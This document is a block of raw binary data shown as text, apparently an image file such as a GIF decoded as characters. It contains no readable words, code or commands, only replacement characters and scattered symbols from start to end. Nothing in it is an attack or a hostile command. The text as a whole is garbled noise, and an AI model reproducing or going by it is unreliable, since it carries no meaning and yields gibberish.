(�:[����qȈ�˓aŎ��b���k��EzEp�kf���(��q�9��,Im$���YǶ��$3��j�~\����<)DR�<�W��R����!+R��(j�'�މ��������9�(Ǖ�g� 9P�КI�-h�0�B�*�r���ˤ��*қ̅Lґ��*�� 0C�������q�vxɘ<�d�m��b`��x�؅����݊��r�\K��2�v���-�1'�v-/�#� ��	�A$hS#2�6��"|��z}���~0b�=����B푩�u5\���֊O=���ǄF$�=$�r8�ؐ$����1�,�2"�y�#!QTٽ�ЮܖI� ��y~��>�u0O%(�j���2	��3u�z $���}-�� 0����"����OW�]��7�u�,��rv`�I�Ԧ�
mf����O��lɸ�c�08��|R��*�j'�m�X���1x0V���� �9=��gv���
K ��WY����vu~�v�ۇ���m�h�4��wsşr0p��"� f��]���qvt���zޖi̕V�
���W�~v�6���b�]���ǽ����N��q߯��5�p
��5�kfPV�1ȊZ�!�Dν@����`>���Yf���m*�ꋣˊ���j���4;<�L`�Q=���A���ws�]��c�TZ�0����;i�5N�1_���Dt�)xg`�>j�0�i��zb�_�� m�{=Ά{���Es�&
���r��s3Dܸ����CD%�� ���5g �T"e�G��h�8k	z��jn��zٰ#� �e0�]K�~c4޶7��:���}`$�b�]�{q
 ��־?��?��RȂq
�@%b�?)�;�1c@?$�-+�5=��		E \/Pfe�m�'�`� ���ɸv�J)8F�	�-��(�ڂ�E��T�� �H�tD�����HN�QS38xe5�S��N����9��ڙ�j��` ��f�I��+�7�$hf�0K�v��i��ESv���t�G���L�UL��Q���%�OL�Q��7'S
%@'SWU
�S����+�����	?P�e?\��+ov�	K��� �����Т�ق���2	2�R����ބoV��ReL��L���*EQ��R���[�����Q���f�x��� 	t.���K�z�����O�� B�	�/� �j=�$̠0$m9�(��"E"DD��EFx4Ҡ��G^\xa�
�)S~���K�1eΤ)s�=9u���S�)�rj%Z"�~I����)�4. (��ю	�J\ r��W5��&D��H�<U�1K�:_�N@��Lz��	TZ�B���2Q���2����
�_L6��2K�1����ٳϜ�p��E��:w����TQ�2��[����S�q �
	R���ވQ/�
�@yb7k���H�1�u�թc@E�Hg�g �gB��thx�(�de�+[�8O�IO����tYP���?��	�	t��^��>L�jc�6�쑊*�ЩN*�� ��.�.��s�Ec�N�� �	 @���"����a2�N�%��;o���s2?'�<� U�I��ԯ���@�/�|��,L
���j�f�ѱDI�cE�^,�;�sO=����?�ēN� �œKT����Fz��#h)LJ+��RL��2�+)E�'Iy�E�/���� F �`�s��31��<YN�`q�@a����D�]��uW�&���a��������"�DI�(1�v�J5ݴ�0�8�@\k��>������R<(�	V4y�PJe"�ÃDx�5&^��Gv���v�顏��AAϙP�e�3�XW}�`���[Mb�"mɃ/Y��e�[���c�����i�so�K�WY9��1�g�K�U�,D��Z��d�f�"�F	tPB�A��ck��~���6���q��	p�:l��V��Y�A|�xBWf��NI9>I�y�e�aq�w��f<@�o9�)o��������WT��p�=(���9G��Wk�מH�m1�8D;��/8�v;��� z?ď���S�?dz��xa��������&x�VlK���'���| �l�s��9�F�[���yj$~^����4 C ��L��?�wB �V�x@`+�� �\�\��&��A���6�J��A�����K� �Y�p�KF�l���UNR��_�"W:F0͆=�=�3�o)N`SxB@"8�<���`�H�V���  qrx��H�����O�D*�b��� ��1P�	V���D����S��iH#JgdK��D:R������D�%Ptc_��
�,I�����,�L���J��1�񍳤�*���J!�'o��r��P�D�K 	g
��d�2��Lh>S���!2���f�$cC�\4�y�fZr��|��I)���l���@�CYd@ɲt���p@0'�O����xg+aqO� )� ��i��2��fE�	�EZ)"2-��g�S)M�&�1�e e^և�ؠ��X���R�
�iC���0�3���K��G���g��	C{�o��jU��̫V�Y�jW3��SP���jj<�U���"�U ��b�"^xC?^��"�At6x�ʸ+��Lp���p������ ������eT�/4����0#
�cn4�5��D�������O�
��e5g]�lOKU�^��M!�>& w�*9�A�-�0�����.� 8"D��.�.e= A?,a��ˆ�@� �%��p�Y�H��U%mi�#ڪ~�r�)k��+������[r6���� 1��]�czpl�'lX�ve�٘�f1<��-���nD�1��A����7]�V
R  d�G��R���q�}�c נ��
Uc[� �K��U��do4٪��mI�����. ���lHN ��� �C�b��xB+�������ӕq�K,92?�1.p#"�CH��n���|"��ƒJAU���GS5����%�ߜUɵ�^$OmiG_����4��`2aw�).� =`hk ��/�C��@[�]i�z��v,;t�kVG��sslD�-�A�:�b`o��,�W��x4��MjJ��ےw�Ցi�]��>���wK���w���$[ �0�#���A��V��@�VkV HК4��l~�@�v� j��%4��g~�̜�f':���ǧ)��V9���_��<��N��ݝr��<��$��kGD z`��Fѽ�@
����1�d?B�Nx�u[���Zx��	����A� ,�-�­�ۡ0�7ԡo��s�����oA�V�G�������6R.x���T�d�e{�������"p���?�2U���=�L�lՅny)�^����t/HT%,�I�O~��w?ܶ9�\��߾�'��9�=�m�<29!��{����@}}c^��~���u�������w�!p�{��~�����؏1ҿ��+_�ɯ�����c�ǳ���p:$H�T@�k@�t�D�P �����@�@�@�S�H�d�����C��Æ$�»�y�7�7{�:�1�A�A5�������A����"B$�*?�	�|B(����<�P�(�@�s��7ڣ� &1C2,C3<C4L�4� ���E'�B9�@�s-��@�9�CX��Cz#X8C5 �C$�DTDDlDFtDGL�D��H�+1��W��7��=����P���8>Pt��1@lE�=݋EY��K	�1S@S�E]��]�E`Fa��^FTH���#���˃#���C{�Cf<20C�l��v��m�������.��W�tLGu\GvlGw|Gutt��Z����Y����B�#�`��riT\��K����#�V\H�D���l���H��G����[�H�!2��HMs�ɤ��@0��� ��|�>lH�|I��H��ɘ�H��E��ɍ�H���oя�Q
'�C��� J�LJ��I��ɛ|J¹G��I��J� J~
��JXQJ����ˊ�J��ǩ�I�LK��J�lK�ʤK�|H�,˲<ˌTK��H��K��K��K��K��˽<�M�K��J�lH��ɺ$̧�K�D��\L�D����Ǭɱ��ɔJ��L�̉�<ͷ�L�L��L��Hќ��DLԬ͑�W4�tD��d�ȔL����ˉ����K�LN����l͹�M�||���<�˴͟J��J8|���ה�|�N��Ǟ0͑4�|lI��B�� �{�����W�ϋdN'���O#��O �K�ԏ�L�Y���N�3���=�:��OО��4�>�Z#(Q=QMQ#D�dP��� �B�VTJ8<��P�P��P���P���Q8� PR �U�|�R)�QP�'!�O,�R��R.�RM���$�P�Q3=��D&�����.}�7=O!eR- {�R8�R]{�S?��5`���Q��(���=75TC�S{XT.5P<eT UI�$J5T+�ҥS�P�L�P�S�6�?uTH�RI5�=ݯI5�(�O��T�z��\�U*]� �+�R`�PR���O�RL%PT��U�V5�_�R4�Q������J��	\��]�1��P}TQ��Pe�R��}���1��g-O*�	���օ��\V:5�x�OR�	ל�!:q�r�t��e�S��	�!H�W����i=Sw%����=�W΄E+�W��@}�5�QR�ݴ�8`��dXb-Yd�Xu��!%ҙ��Q��t}����PiXo�҈�	�]M��Q�M�n-Yl� �C�=Z=�͏b�Tw���%WQʹs�Z)MZ�T@�3�=M%ӓu6��BE[/���XQ�����Z{@؅%[y%ڳ��	U۵M
�<W�%Ә��{�ܓ���T\��*���MZ��Y��S�u=\�r[:�T �W�ZPY���]@�=w��o5X���#5Q�X��%eRG5��� l5ځ�]�|��=�J�?����UOX���ǵ���ݲM	��=�ݞm��XTs-��P�5\h_��ڤ����ɕϞ��c�_��ϱ���mE1�^�U3h 3���5�	�%��X�PE�P;�]޵��_���PIU.���^����\�E�N��aPۗ�\�ܓ���u_�`��%�Uh�& b!�&PT��H�ݞpWF`8��O��`��&��������ab!bz{Y�`�@b�'qb�0"�C�ܤ5����	5]N׫�U�{8c"Eb�V��ד�a�m"&b n��D��xU|�66Ev�O����`4��N&PZ53�c)�ҟ�c��a���R&бeP�X�mڦU��E�e3��Ώ^ㄵ�F~��-��-\���]5�!H"�����Z���>^�V~�r�_��՞��Zަ& EƂqn�@hrna*֏��OЍ�`vcE�e�0��=e�@_� Q#P���P7R���E��e��fon�!Y�Mچ���m�tn��h��duN��(f�T `.�K�c�P��}�'13�ՄNe{��!�b#��}UX�g�nZ�MZf��Z�hM g,(jt��F[��U�@ac�f`�f��/�e?�Z�]�����!h��~ٗ>Z�Pk�^kMxk���n���ڦng�c�E�6��^k�кe^�ng��e��&�X��B>Q���UXk�nk��l����k��h!�j�=�Q`ٿ�k+Ff��۴MlX�냎E4V���k��l��k��ަ�M8m��Mߘ.mg>�C�i�=��_�f�7�j-�ߤ����k�6��n�����-�\����7��:�OR��q��W5�/�kMh�Fh)5Ww%\��_��S{ o{�W���vo�~oM��6x��̽b����Q��B8�`ƏB�VJ.�3h�n�=P�R��o��wƏ�����c����6�6�q���q�3�Pl���Rb��Bx��ޏ
��=q��U��o��\���IƏ3�r����e��f��ǆ�&s�q�����VVm���w_�UE֏`���%�Snf�Q��N���Pn�	�^�6��Bw[)Ԭ���&�17���tL���֏3d�Mm��t܆���J���fh������Yfr�fsP��c�R��P(l��$A�Q	�X$N�&�t&��LOvM7iͶj��\Qk���v�"�[U A4n6k�e�vW����eI��L�۟nqc�pe�K7��k*�t�6h�nc8�wA��j�vc~[)�X��p,�&��6�l=Y����tþ��ncEۤ5u�xz�xyy`�3��(o_}g��ٜ��j�k�>��]q�m+�v�hSY;~�d-2����^>�Ύuv��`G�ao�g�6���y����5�)�e}Gy��l5�6���ȁQ��.�QPy{���O��� -���	ۊ�zhx��\�Cc������ׄ�( |��9�	g^p)�R�VxgƏ!� +'���	i���'�r�-xA���;��6 ������w}�gۯzz7|��^|�[�^uJ�����'��C���P<��/`�XOi��v�W�Y ��~��ڍ�}��}�@�z�>���&�k]C������Q�Ϗ3���d�h��V�l3` �9 �k���3	zh��(�0X�8�"Ȑ"}h�h�`��*U�!X��E k&~i�R���"/BP@pU�����|�͉�X2�DBqڃё��D-�����p<��(ڋ$��4��J�X�>�1pb+�Lԉ��̂L$�����V����J��Q�!����VM�%��aO�m2��R�϶�	^��5�د';\�Yu\e+ML�lWi͸)[*���8r䣌(��R���Z,������R�+�Q�4��Y<f�Z�=�]'�2�Ykr�T}�������.�z�J��z>)Մp+���'Wo
��f8����c��U���ւ��Q�f�5(�%Ʒ֊�a�e�\����nMX�Wnµ�X�&�^�%�av �W�酒�#�Y{m�Pb~_ܦ�{�1�&�e���~#�#���	��B0�y'�ə��5��� n����؆�Քa�j>��`�i'G�ЧRCXz�h�EzR����M{�z*���Fc�2�*<��dc�f�iG6�zІ��9����zg��	8`��*�입
�l�ى���Z�Z��j���z�-���k+��n{.��Z�-���,�В;����{�������{/�k�/�����
�0�j�����+�	��0��	��tҹ����*J����)/̱�0p���À�DC`'���3�C|�_�=]�f0���IF��t�,��)AsH=�
�^��W*L=G�z�i�J1�k�+����!���N���6 0�sW�	AC$�%AcT07� �Ѐ�Sjg(�8�3nO�j&D��[���^i[:.Q�nwF�u`: T}uJ�ڃ�ߥ>��gȂ=s̾;�d����O���,l���W�X�,w&�鼛��=�� 4��鵯�_�W�����������kd�,�� �j>�~�~�co�vK��;���k_��͎kzR�(<8x���H�5�wU�\G��m.zK �(ЀPp4(!<Z�B�uB �! pPA�/��3���wA
�w:��w:z&|؂����M��k<p�����e�['�G3}U+V[��M� `�������K�v׿�ql YY��t���l����_01E{\&���;��upv�������<L��p������ !�8ƗN�1���]�b�/��� �"(	R�=f�:4��4�6�p��Bh�R6P�㱇vw���e�  w���GR��ܶن�l2���%���ln�i�`6�Y��T+[�XP9��>'�D��D��)KE�o�;��i�s�%�4' ���w))E��ƫd���i�mH�sc(?���&�3�Nt�+ZjK>B����0�N���)6	W*�aӜ<U��	�mT��4�>[d�|��!HK�H�jr� ?�j�w�9|��<M��	P�ى �-�Z�6�~��R�B�z{`����*�jІ�̫E@X����-�e�_K�x��qQR��S�	�\��+��%{����t]e�:S�@^-kbo�X������(�^V5s-+HEj-�~U���Ge˺�����Z�X_�j��՛�����"�	�{g_�z�z����'_[��5�����%�8V�<�O� ;ҳ%���~�[�"���yL���w�S%ph�(ܙ��Z����R�7��ظ�A��7��*������`�$�owO�`q��u0���:U��&��{�� ?�˂��\kkxaʡ�щ&kX��a��aL��Ap�Ⱥ��-�Cl`�>��B�TB0�06`��$��Z�!8�cFgP0��h�uO�D���ӎV.n2�ٜ`?��*�3��(L#����s\f��$ǫԃR���p��x��;(�ŤB47y�ݫ�1��v6]�$�%l��b��	nr����=3;�!F��w`���Rב~"c]��$@�������/�LM��u�;�hoӪ~/��,oS�[\|�B��Z��� ڼFI�V�6������j�:G��s��{ύ�t�'�.ƴ��R�N��wR�:Pm]�m"�&���mZG'9#k܉|�X5��D�K��p������u}�1�;e�>:�-�#sD{ק ��m�c����N8ցᄡ�Y�"���U<"~���=EÁ�(� �阦��<��~YL;Y���wP��؈/�������Q�Ӽ�8����G����1݌��Ԇ:Y���D����9_����|�&�J�c9�����e}ګ��F���q�8�s��h��/EB��~#H��K|]O~|c�k�Ca��,�?��*ݞrxW�du���K���zaXЧ=2Y���o��"s�b���}Kڏy-AZB����V�<���_�ݞ�-���D��	 B���<`�D�	���MX�@��,�=h�	��e���GS�~p�0�^�U����Țu���Ґ	Z�����I�h��I�����0ܵS��ZKc4��\aG,�L��L!�x!ƀ!�!J�߿�!�S�a@  !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�bCǏC�A��ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��эE*)�#ʧ'U�\�RE��0i���5�ϯ�z��Y�I#&e�v�G�p�tI�*VZt�k�ߠd�b\KdH�m#n�T��+#�ey�V�|�"Tx���m+�x��Ө%S�[9/潚7w�y"�Ѹ7>����3O�س�E�S��WOn}�u��=Ӯ��b��ߒ�~\u��S������/~����+��2?�����}��3_(��h��&��{��&�~F�ۃ�T`�p��f 6���T,I(�#f����,�x�y��7ǌ4�h#��@ <R@\I���#�6�g|�P��L6��N�g"X(b8����[^��`^@��b�0�D����e���d���P �z0ƥ��C�駟>�S�����o p��>��pF*�}�aϔ=m�ap�駠rP����jꩨ��j�6��a�|R��g���xA�����`ؒ��+���n&�t��d.��
�E_L�e�a ���G�M*�1F'�}�؞�J\�~���*���ŇRy��~[�`��6�0�����Zf���	����G�\��r��/ ������)�=�����s<m$8�,34�P�� ���<� ��DAR �I7�t�j��&C^@3c�yL�I�2�}R �)~r��
�ٛ�p��q��p�+Ap����3�@3��A�����@�$B�qD�Wn9�`�9�s�3�iN0A	% @u)��,x��5� P@��M5>α��ԩ$�������a�ȟR7�ݹJz��7A�L��4�A�+�㍏C@���7���"�3��L2I��+��EP��3�RW�;*��n׻�,0x>� �&<
��7�����&�`�+�
O�c���zڻ���0��)N|��,"@9��O}髜�v����	 @�����,���~�bO��騆9@qR��$��)z�`���Z2�)�.�hL# ��� �i�Lx�쥐t���\����pP @q�>nP� <L�����$�D���8@/��U�)O���5vr�>�
���R��y��p(0Gbof�c�~>@�R�( �q��Ph�{��&�b&A8B ID#��j^R���EM��h�&��M�us�N �Kʈ�o�r�^lc*b�2{v��,G� nz��>���(��7G���1
H@\2��!q�S,��.P��EŚ��(4�Q�e4NpD�Mn�t$�H�G��tTr�@Lg*Ӛ���8�(*�F����RGT���ԃ=o��}� ��TyY9��qW(h��<M m&Deg+�+<�$]F��֍���ԏ�J:	g��X�F�� е!�	����	U{4��T�擩N�E�!�^�}���� ��b^��!	�#B��Ҍ�p0AR'�B�%xEHG�����yҲ�\a;��0˥�-AH�K��7�4�N�7���_6j�X
�6�؝d��]A��9;�9��2�z8�#�ɇ�j�U�L����R�9l�z׫�6��([�����>�r��\	 ����h���2�?�.S��?�P�/�7���q(�'do@C�-3��5�DG��_�$?���#ҍ.�r�G'���C���K�d&/9�I�qf8ÐG7���Q��a߀	L�
z��%���S�"D �q���M�'@+Z��E|+YEc�L�P�	 '�9:�g�������pъ����JS�҃���1-�x�7���*��-w�`�0������P̈́��]0�EZ�"	@/�*���-�EG�b���4���m��d�̎�����|����Q�����}�R�jɆ��}���'�%��ó 34�����{K�'/��;�6��-pj�S�Ñ0�]/,�0=ű#iH�/׮ ��m$�N���Ғ����L�8�=#�K�ײyh���a��A���"�?=������Jt�}D�7��t�7��Φ�U|#d��"BGW���j��t;;#�Nq�;r���ɗ���&�5�*/9	ɚ�	7@B��s��hΔ����`Of8EL�⑾x}O ����'���G�.�9#���C(�竵�n�q|����Ȏ��
m�y@���m�%܀���}��P?3'�s|~�"��>^K�VN}G�|���Џ>�1a,H�p��?�y�e����O������ʵo&�Rt[�;$r}�D�!	f���0s�[N�/7UHpIP�z�wA�kR@<�:_�|��A�p��*�@���gW�W�w~ ��F8��4 n �~����cw?�&4�t��bp���;HUR%Hp�w�|�sCQH3hx����y�p��1 ����Gr-0a��}"�� �~:Q��%+vaW0�����As�6�L@C<H9�SU��KB�4Xg�sR`:IX3]Rx��  ������8���Qw�����"J�������X��x����b�dh)�#�ւ�7v�6��H�k'���yZz�j��`���k�6vߦ:8�%KtW�焩���y��ȁ�a���5�|������#`�Ḋ8ъ^�a�%���0v�po.4�wr��j�����^�{�pƨs���xP]�q�2'LX��v6�وvf�vf���)"R}�@�$"� z�G(�(���c��gwvy�b�v6Y�{�G ��z�X9"@ }X��h4�3vx����%�(l� �i�i�Ry�U9�ހ!5 ��0�"2��u֦��Ў ���	;0���sE�L�j���_�z'���U5��(�.�z�p�H3 �%���őWY�� ������&Y�y��X��9�����Y����H�툆.�n9|y���Ƌ:y?@gyhU��? �Ũw�bl�}�=0L���gW�� ���@��������a!��[	��)�5 �7��C�3���0�F�'p�)7���w7pK�^��@ٞ�Y�����}�7��%[B�t��`�G  �)@�)�Y�*�jg����[������������$�����.����ٞ7������= ���>@��I��h��Y4�ɟ�M��z��vF�[��IژI��zSʤ���QIZ�L�`j�T*�*��&�,قj9�?zvx��w���I ���v��>H���Y����Wo��7�9�I���Z��JU8�) !Pʤ)���Sک_������*�h:�%Z�,vv���94�	���j'7���=�b��>}z��Y��'�EA���I� 
��p�p���ҙ�Vj��z��j�ژ4�"���(9�1�r��8�*����-:����'w 9w�wڗ��9�*4�0��
����zdG ���
)��률
y�q���[��W�A��j�)y�'�z�ꦶh4z�'��0�%��w�XC0n�ڣ��9�C4����}P��)��Y_������Z���J�� ��۴N�FK�O;��!��Ȧ/������7�a_֮�x�(G�A���e�ʣ�v4��s�� �CZ��,^)�B۷G �w������^귈���{��ʱ���k��8|�)��
�x�e��<X�*��Ęs���(47��}3��	��1u偰�K�ġ-�{��b�����k�h����;v9'�D��Z�0�v`L�H^u��s����K JS�D��:��w�R�����
�K-�{[��p��۾~˻#a�kZ�;�B3v?��-z�(�9`y74����#��ɣ�WL	L�+�;�����WQ�p�����.0����P�ך�w�S�&,�V�X�#i�z;po@�+����v��vp��vy�o�����}Ho~�kP�9۽y�����Gp���Vj
�|��K�w��	��`��c,�d|�fl�`\�l��l�l!������:�kp9�L��9X�<4j���H���{��z�j��L�-��
�0�i�;ɕ\ɮ��[Hɖ\Sp�]l��!�¨:Ǫ�H��H ��o�K����z]��x�ffm�HG�@������[!������άϒ-�b�|�؜�z�q�����A�n�y�`�ص�G 4�<�eV�j 4����HJ��o�K���³�<�S��!Ќ2ق
�����ج���h�vL6E�^�k%��(���,���|�ro{�;*���D�|ӽ<+�����)�r'6��<-"}-�q�!�-��2<�H�T>pK�p�D�w��v0�O}�o���x�)�0��Ԣ T�(tc ڼ��/$�Ц�4"Y3�7�r��\���{�B�3gf%+2��x�b����H��x�4[�@Z0L����,��C�_�S�
�2� ���@#��$�<�Rxxmz��h4.��wL4=�� �?�٠Ô��n���U&���C��H`���D��l�*�M���#8P���)�ڢ��#�2)�'�	�(a��	�������I��K����z�Tv8����F3	� 9Șz�)K9�Z���2áoM7J[+�$��=��71�z��Esv`:��)w�Q�k�:LU>\ߺi�������|���0���Z���� :�'Է�:q��dk���{��g����
K��E�^(���{���9Yo�}���A��q��9�'�����50#��(��!��F��jHl����7s�`˪i�0�'�v�k��Go�s��kR�e-�TA�>�^� ���A�m�p
�; qf�[�6����*}޲�m������CD�ˬf�p˹
�:,�i�=x輗�K�9�L4y�`��WA@���W��)K2A6 R��	�� ^�<��ss;���M���ƖE�=�����'o���'��h�8�>4=�9��.4j@0�N��<�tF0�-���I�� �$^D;g��^(�~D�0�	z�*�s���p)�� ��j��b�Ճ���h�4{���}0*���.�q
J��L�� ?E� EM?��a�q
itF�bY4E�"AS�6d�E��D�����P��6470s�'�`� 3�˧�v Pz�K<J�~H�)�2Ðɷ�[�M���=��SdN dyO����S4�9 ������'���.�0&��&��ݚ�w�7�u�k�0K�{��9�SG�t���)ޛ�TwR�����οcya�uR�OW��7�P4��7�uR�p=�BA��xۯH�/��������^�6`�����=4( �dE�V� �$'%a�I$E&�8	��>4h���B�!�}QQҤ�/���(���˖/YƄ	3�M���9�����3q�YT�M�GY�g��S��@L�
"� ����W: ~\�������DL6�͝J�Ox�TU�Q$a��� �h��$R����aZF�Р��cG�^�<�فʤ�E�=gg��MU'�iOiؤ�:���*�Ք4����h�H%.�Z\�-h�	��<R$O�b���N�Y��Iv@<�z^�.�-�P��(�d�/8r��dg��W
�r�� � п9������8�Ԛb��Sb�0��j��6��N+޾*E+��!�z"Y��H@�Y������a+�qFq� �@A�H�C1�𘠄����^Ќ3�Jү�#�tB5,��R����@'Qs���q�L4�(�K�����4�Ĥ)��0��^DgF=P�$5 NP�@FwT�tQF�1�`P�t�H*AA��p�Ͼ(�m�#'�rKT�t��#���X-�U-AVR�$u�W�زN;okJ7�vh�J�:�qі\�1Zj����kwl	���KM����|ҞPU�oWv�u�]x]}5�vl�AYt%�/�b}K K�v���G�<YA�L��v�kY��E�`zq��3�i�a���Dg!�Dq��A$tC]^�c�w�0ceW�30	�f��c�Uw��>��cNՀ�*ᩚ�Pe"`���Dx�X(���Gv��v�顏��A��P�e��[b}������b�����R	��p�W������aUm��V�WQ��	F�ǌ�/!��i��QW��=�I' F	tPB�A���v�o/��o���q�x�	p��w�yW��9�M|�xBbf��N	�e{�9�p��|��W�f< �y%�'o�p��y�WThJ|�y�sNi��7���NuTi�� �1��	�P�0A�
�������C @���	M�AX �M-�F	Kx��/ �۴�	��T1� �����JU�'D0���b��F`鈄`S�D��NbZ�� l')G�
p���T
G+ �
���B v.`�2�q��#VZQFG��p���PF	ؐ%����d41E�d$�?�\�Ml_ Q:J��� #̰EV�`��J���6x�( �x oh  �'�7|���:\dY*%3W��,��.p�o�� KZ��%at�g�����S��t���M
��Lg;��	T*ЋSa%���W<���St��~ �|��g�<P������dծj�My�B'���\�]% w�yHz@ "%�HMZR��T�$�dHWj�f$cCh�KSzӓ�Ki�KXS�c�	H�p^�g�p��*����O�	�p��4TRIU���R
�z�O�G%)���O�l�V��ԜbJ�[A�ָ�U���<�x�l�p�gׇ�ؠD���D���cm�Y��.�6ӫ�� b�QM@���*�:�Ȗ�`mkY+�׶��umm�
�S����-��Z[��|���P� _���[U��Џ�}���`�A�g�U;�"x #�%f�YY4%���E�eVg|�`oP9������&�d(Q�[�&V�h�B[0�/�Ut�I`�*�p�A�+�M
�� �2F�}��<\` � �Ct�<�qDXL{{��z��~X��Ǘ?��%(�J��w�;�\�[�_�ji����O����L��u�U3eH�6�;�O:J�{�0��»�C�3�E �C���������c/�l�_���A1,�.v3x�  �7]�s2kk�LgZӛ�t�\��`Y���0�q�Pt�Ԩ�����E��x��=��'<!� 1r}@����4��
"�4�pȵ���F���~B����H��06�p8l�)q��쑂�!��f-��nw���U>�=�=�4��N��k�nv�گ�����m��"�B	�Ѓ fA�V @ ��5;F��� �5����p7�CG�b0�<7/&���;.�#������H�d��:��}��v��ꈜ��}�#�s�@zϛ�n����N	Sr0Bx���^P��r]	~�]�^ �v�H�ʵ�i\����햐r�{yJ v�S>n��T]����{nx��<��>���m���[��<�_��G^�S���@ ��@��(txvH_x6>^�G� �g���!q�O�v_=�9�A;1$��E���W>���:��9�Z�ӧ�:\��#��Oz����]�@�5���?��W>���=d������{� ��H��XG�rAv&�/����?��x�=/`+P��P�����-I>��������,�</�7�A���㼩K	'8@�;����c�ĺ��?��A������=-J��P�Ϙ����#��>%\Bo(��$4�-1#�Ԙ�$A,l<-��D�
k�p ��@�24�LÒ;C2TC�7D�P���k�*�C;�C<��T�H�d�*��-<��?l0�B$?/4.C�K�N��G�DJ�DJT)��I�DM�DK�DK��K�DR�D"H/ ���K�<lEW���<$�+|EW�BGl?{���(_�E`FaFb,�b� ��GZEJ�Eg|�t<���@�g�FF�\�<J��1F5�q$�r4GrLGtTGu,�r��v\._��W��e|���k��:�,9�:�j�<\D��F0�@lH�tH�(7}47S@S�H���ȋ�H��H��Ȍ�HTH,��#����B�B��Ɠl<20C����v�ɚ���C�#�E������J�,J�<J�L�,"�|@�aF}|H�D�Z��`�����I,�	�ɞ�ƨ�I��F���l��\K�T�I{K��H������ʻ�����@0�����L��,K��F�L̶l˸lLǜHȴKɜ��ܒ�
T1�h,����L�\L�<K�,�I�̹�L�\M��̨׌M`�L�M�dL��͛CM��M֔M���¤�\�M��M�LN�LM�l�yN��W#N
ӆx�L��xȅ��M�LΓ0����x0�� ��D�0���L�OؔN��M�T��l���G8N�O�TS�����\0P�\c�J!tNCp	�P
�Pu�@���{���J����)p�$�[P��̄�$M��	�����TQ��}P�4�E�Q�O*p��0��#=R$��]RQ��t��@9�� E0��R-�P�KUȄ%U ��� eY���H���Pj��%�S*��/�S;�SS�MФ�$15 4��LP�0Se!��4�KYRSp�:�S J�TK�TJ=T��C�T���P����=5L� �̄?SḮP90OE��J��T)�\%�SU�N�ӾyUcSE��U*m�f=Vh}��Lղ��(}UQ�Vm�+okF�Vr%��R��_�T(�r��d���|Wz5VEU�:9LmX�z}�d��/�q��~=O�}W4uW�MV���v%X��Ԇ|-��}5Oa�Xd5O(Ԓ8X��W�5ρ�քYXW���TX��S*�X0����T���ŏ3�XapV�Sg��gU��W�}ؐeX{ןm�m�?J��%M��U�)8O?�ٔ��3�u�Ӎ��F�Z1=ڒ=VSU�u%�^�u�e�Ӯ5ZO�)��F��@HP[}�x۸=[�X)��u�D-�3mϻ�}�PZA�ђeںU���V���΍�x�Z0��N�X��ȝ�C=�H ��Vڢ��ڵ]*M[�DWu�Tw�\���ܲ]Y@���Z]�R��NTp�W�Z��?���\m��E^h=O3V����Tg5U�m\����^l�Rj����N��YeܲU�E0��H��e�?=O�_�V1����)%���������[U�Y0t`����%Z�UTC0	3Pܵ�_���D�NW�_ZF_jP�V]גܷ�T�X��aGlYN]�=	�]�Tw�aJ-\$����������N���_��Tx�[U�U��.vD���X0�8�nO�w5_�M�;�^A1߁5��]��܉�XZ��c?>��bG�8-\1VT�5c3�We�V��\]�]m��[�5��c*�c Y1�S�bRvD3�_8eEf�Z��P��pE`@]a���G�d+�W~\�$�/n� fa��C5SD>a��5O���@0c��e"�R�-ْ=O[��*NY]��Y�e_f
fqn�h�[�b�Ddmf��&0�&��P��PG6�@��vee�YO�[�UD6 ����R_^�r�an��gm�O��貵�v��Z���I�Vw�Ym�E��ef��dO���O��c-V�EH����&����iKpX;_^6Pw���_][E�ρ�glF_Kj���mj�U鋎T}i��c��-���i�i,h���i|��@A�>Ug�vj�6���ڎVѥ�S��jE%�!��e��\~nc+~�!0K���a{^���&Є���.��i�S�~kLU�i�-��e�O�V�-h�5O��Fi�_�&(P��^{���~l�.k�M�mߖlh�D6��Nk���j�>}>՝V����ea\NY����΄��Z{��o������>��Ve�z�n��&��NkYNY׾��e�.���1E�J�f����>o���.n�ք�Ne1��C�M�o�.f�U�aMh8����T̞/q�N�_�VTU oe��r(�p�����Z����%���[�d/q7��6rP���ͅb8g�O��#>O*(�
ׄ6@���g��o"~Z*U��~`����6�GrM0�6��$'�.h��QEX�)(�J���R�j^�_s8T��l��c��m8�o��R6�o�sL7M�sX[�VEMt �f�QF���q�_��dA?�xhY�uV��h��V���LP\��W �T��Y/vY�td�td��m�Ua$�n�M�pmϲUu��)b7��Y��kZE��F���O_�s���7�b7�wy�wz7�bh�L@m��]��n��bh�e(.�W�W��6`�6(g�wv�uWT7O���@㏦dm=f,exw_�y�z/��Fs:�w`��fE���_�VOj��l�r��C=^)V�DW�>���vV��z����T��|7V6��#��@9�e�y�����>'u@6�) Ѕ/��UT���LT%mu��R�_���yXz����O��NuW�e��~^������V(��8��^�oH�����; SE���UgX�v�d��V��d�����{�gyp������飶�x�����P|��Ruؗ����%�L��@S�]]� e(�p�)��;�}�7���T�����x&�`�7����ڿ`ʥ�����Qg]����|��� �w�`vX������M|!⎁�
XA �x�f`h�a�̴bF�+2�P�aH�+�<1à��-)��H�q�\�q �@@Li4d�3��T�@@PSu�i1)�)��<zQ�.*;�*��b&aV1j�j��;mE �eɜ��A(`��6�uF��P�+��E�{SAՉ�p[*&>&{G���"Ү]���)��3C��c�Y%�`��f�{@���q5y�\��-N���
�;(��S�YT�T��x�ɵ-���.bJ`x)"�[E'��-��.��#����3<�[(c�9WQF{-BY��@��08� �$d��@$�}wd��^��bp��h���O�6@bQQ��q&H��� ����T�o��g�hE�u�B����2�Q'Ќɝ�K�P)h$��#��e 	>�F�e�ub������zg���B���.��"�<W�U�%���K6��5ygh�T�̖U
���XRA	���T�D�U
�]g��fd��.�	T�P��FE1jVEAF.2�A��g<�
;찙�e�o�:��2x� ��U���S�P���RR�2�2�&�{Q�Ͷ�"�i
